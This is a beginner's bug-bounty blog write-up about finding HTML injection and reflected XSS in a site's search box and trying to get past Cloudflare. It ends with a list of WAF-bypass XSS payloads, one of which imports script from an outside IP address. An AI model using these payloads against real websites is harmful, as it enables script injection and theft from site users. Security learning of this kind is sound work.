My first valid bug finding ( HTMLi to XSS by bypassing clouflare ) __ Frozen Flame
How I got my first bug ?
Hello thirsty learners. Recently I got my first bug in a private programme. Actually that was a Vulnerability Disclosure Programme. So, I can't say anything about it. And, unluckily I got duplicate in my submission. But, 1st bug is 1st bug. Let's talk about how I got it .
Just like a random day, I was visiting the groups. And I saw an XSS challenge which was given by one of my friend. The main challenge was to bypass the cloud flare . So, let's start....
Finding a target point & testing vulnerability
As you know, I have got no pc . I just do all of my stuffs with my Android phone. So, i can't use burp suite or any proxy to find the parameters. So normally I searched for the vulnerability in the search box. I put my payload there. My payload was ,
testingxss't"t\t/t<t>ontttt=

The string was reflecting in the webpage [ <t> wasn't reflecting as it is may be getting counted as a tag and got executed in the web application ]. So I got this ,
I think, it is not filtering my input, as it counts <t> . But, still I am not sure is it getting filtered or not. So I searched for my payload in the view source.
I found it in 3 different places. Almost everywhere it was getting filtered.
But, in one point i found this,
Right now, I am 100% sure that , this web app is vulnerable to Cross Site Scripting Attack. As there is no filter in this point. So, at first, I tried to do HTML Injection attack using this payload ,
<br><font color="red">hacked by frozenflame</font>
And the result was the expected one. This web application is vulnerable to HTML Injection .
A white space was created due to this payload. That means, it got executed. Now my time to check if there is any blocked things. So, I gave this full payload,
<svg onload=alert(1)>
And unlucky I faced this ,
Explanation
Some payload for bypassing the cloud flare protection
<a"/onclick=(confirm)()>Click Here!
Dec: <svg onload=prompt%26%230000000040document.domain)>
Hex: <svg onload=prompt%26%23x000000028;document.domain)>
xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'><--`<img/src=` onerror=confirm``> --!>
<a href="j	a	v	asc
ri	pt:(a	l	e	r	t	(document.domain))">X</a>
<--`<img/src=` onerror=confirm``> --!>
<--%253cimg%20onerror=alert(1)%20src=a%253e --!>
<a+HREF='%26%237javascrip%26%239t:alert%26lpar;document.domain)'>
javascript:{ alert`0` }1'"><img/src/onerror=.1|alert``>
<img src=x onError=import('//1152848220/')>%2sscript%2ualert()%2s/script%2u
<svg on onload=(alert)(document.domain)>
<img ignored=() src=x onerror=alert(1)>Happy hacking. 👻